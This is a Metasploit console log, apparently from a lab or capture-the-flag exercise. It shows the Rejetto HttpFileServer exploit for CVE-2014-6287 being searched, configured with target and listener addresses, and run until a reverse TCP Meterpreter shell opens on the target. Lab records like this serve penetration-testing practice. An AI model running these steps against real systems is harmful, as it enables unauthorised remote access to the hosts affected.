 msf6 > search cve:2014-6287
Matching Modules
================
   #  Name                                   Disclosure Date  Rank       Check  Description
   -  ----                                   ---------------  ----       -----  -----------
   0  exploit/windows/http/rejetto_hfs_exec  2014-09-11       excellent  Yes    Rejetto HttpFileServer
Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_
hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.10.16.14
lhost => 10.10.16.14
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.16.14:4444
[*] Using URL: http://10.10.16.14:8080/Z09LdyL7
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /Z09LdyL7
[*] Sending stage (176198 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\eoVqnpUb.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.16.14:4444 -> 10.10.10.8:49162) at 2024-09-30 22:20:33 +0800
[*] Server stopped.
meterpreter >